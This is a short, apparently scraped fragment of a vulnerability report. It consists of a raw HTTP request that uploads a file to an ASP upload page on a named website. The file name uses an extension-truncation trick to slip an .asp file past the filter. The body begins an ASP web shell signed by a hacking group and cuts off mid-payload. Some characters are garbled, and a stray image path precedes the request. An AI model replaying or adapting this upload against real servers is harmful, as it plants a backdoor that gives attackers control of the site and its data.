 POST /upload_file.asp?keyno=0&pic=0&tablename=visainfo HTTP/1.1
Host: www.xnszxxz.com
Proxy-Connection: keep-alive
Content-Length: 2195
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.xnszxxz.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.154 Safari/537.36 LBBROWSER
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8JJsOfWYWmeYLnQI
Referer: http://www.xnszxxz.com/upload_file.asp?keyno=0&pic=0&tablename=visainfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQCTBDCAQ=DHCPNFPAKJPFLJCCNBDGMFGB
------WebKitFormBoundary8JJsOfWYWmeYLnQI
Content-Disposition: form-data; name="filename"; filename="20160110.asp□.txt"
Content-Type: application/octet-stream
<html>
<head>
<title>
□□□□□□ - F4ckTeam
</title>
</head>
<body bgcolor="black">
<img src="http://i141.photobucket.com/albums/r61/22rockets/HeartBeat.gif">
<%
on error resume next
%>
<%
www.wooyun.org